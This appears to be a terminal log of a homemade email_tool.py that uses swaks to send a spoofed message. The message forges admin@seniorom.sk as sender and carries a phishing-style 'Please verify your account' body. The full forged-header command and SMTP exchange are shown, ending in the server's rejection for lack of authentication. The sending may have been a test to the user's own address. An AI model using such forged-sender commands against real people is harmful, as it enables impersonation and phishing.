 ┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$ python email_tool.py send marek@cederle.com --domain seniorom.sk
Sending spoofed email...
Command: swaks --to marek@cederle.com --from admin@seniorom.sk --ehlo seniorom.sk --header From: "Admin" <admin@seniorom.sk> --header Reply-To: <admin@seniorom.sk> --header Return-Path: <admin@seniorom.sk> --header Message-Id:
<1764538115.admin@seniorom.sk> --header Subject: Important Notice --header X-Mailer: Thunderbird --header Content-Type: text/html; charset=utf-8 --header MIME-Version: 1.0 --body <html><body>Please verify your account.</body></html>
Output:
=== Trying route3.mx.cloudflare.net:25...
=== Connected to route3.mx.cloudflare.net.
<-  220 mx.cloudflare.net Cloudflare Email ESMTP Service ready
 -> EHLO seniorom.sk
<-  250-mx.cloudflare.net greets seniorom.sk
<-  250-STARTTLS
<-  250-8BITMIME
<-  250 ENHANCEDSTATUSCODES
 -> MAIL FROM:<admin@seniorom.sk>
<-  250 2.1.0 Ok
 -> RCPT TO:<marek@cederle.com>
<-  250 2.1.0 Ok
 -> DATA
<-  354 Start mail input; end with <CR><LF>.<CR><LF>
 -> Date: Sun, 30 Nov 2025 22:28:35 +0100
 -> To: marek@cederle.com
 -> From: "Admin" <admin@seniorom.sk>
 -> Subject: Important Notice
 -> Message-Id: <1764538115.admin@seniorom.sk>
 -> X-Mailer: Thunderbird
 -> Reply-To: <admin@seniorom.sk>
 -> Return-Path: <admin@seniorom.sk>
 -> Content-Type: text/html; charset=utf-8
 -> MIME-Version: 1.0
 ->
 -> <html><body>Please verify your account.</body></html>
 ->
 ->
 -> .
<** 550 5.7.26 Cannot forward emails that are not authenticated. Refer to https://developers.cloudflare.com/email-routing/postmaster/ for more information.. bUiAwPiyMM0n
 -> QUIT
Errors/Warnings:
*** Remote host closed connection unexpectedly.
✗ Failed to send email (Exit code: 26)
Debugging Information:
  Domain: seniorom.sk
  From: admin@seniorom.sk
  To: marek@cederle.com
  Subject: Important Notice
Common issues:
  • Domain may have been blacklisted
  • Target mail server may reject the email
  • Network/firewall issues
  • SMTP server not accepting connections